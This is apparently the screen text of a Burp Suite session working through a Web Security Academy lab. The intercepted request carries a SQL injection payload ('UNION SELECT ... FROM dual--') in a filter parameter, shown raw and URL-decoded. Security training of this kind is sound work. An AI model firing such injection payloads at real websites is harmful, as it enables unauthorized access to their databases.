 Apps Places Player memduh 8% 71% 0.0 kB 0.0 kB
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to https://0a5500c403469c78807112a7008f00b9.web-security-academy.net:443 [79.125.84.16] Open browser
Time Type Direction Method URL Status code Length
22:40:54 1 May 2025 WS → To server https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/academyLabHeader 4
22:41:00 1 May 2025 HTTP → Request GET https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/filter?category=Tech+gifts
22:45:09 1 May 2025 HTTP → Request GET https://contile.services.mozilla.com/v1/tiles
Request
Pretty Raw Hex \n
1 GET /filter?category=Tech'+UNION+SELECT+'abc','def'+FROM+dual-- HTTP/2
2 Host: 0a5500c403469c78807112a7008f00b9.web-security-academy.net
3 Cookie: session=FXFnXPIjGOQVyPHAGUhfXB9l8NPsEZ4Z
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a5500c403469c78807112a7008f00b9.web-security-academy.net/filter?category=Tech+gifts
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
csrf 0 highlights
Inspector
Selection 70 (0x46)
Selected text
GET /filter?category=Tech'+UNION+SEL
ECT+'abc','def'+FROM+dual-- HTTP/2
Decoded from: URL encoding
GET /filter?category=Tech' UNION SEL
ECT 'abc','def' FROM dual-- HTTP/2
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Event log (2) All issues Memory: 158.2MB